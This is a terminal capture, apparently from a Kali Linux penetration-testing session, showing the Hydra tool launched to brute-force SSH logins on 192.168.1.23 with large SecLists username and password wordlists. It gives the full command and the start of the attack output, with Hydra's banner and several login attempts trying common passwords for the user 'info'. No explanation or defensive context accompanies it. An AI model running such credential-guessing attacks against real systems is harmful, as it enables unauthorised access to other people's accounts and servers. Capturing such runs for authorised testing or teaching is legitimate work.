 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists
/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.1.23 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 08:26:57
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (l:8295455/p:1000000),
~2073863750000 tries per task
[DATA] attacking ssh://192.168.1.23:22/
[ATTEMPT] target 192.168.1.23 - login "info" - pass "123456" - 1 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.23 - login "info" - pass "password" - 2 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.23 - login "info" - pass "12345678" - 3 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.23 - login "info" - pass "qwerty" - 4 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.23 - login "info" - pass "123456789" - 5 of 8295455000000 [child 0] (0/0
)
[ATTEMPT] target 192.168.1.23 - login "info" - pass "12345" - 6 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.23 - login "info" - pass "1234" - 7 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.23 - login "info" - pass "111111" - 8 of 8295455000000 [child 3] (0/0)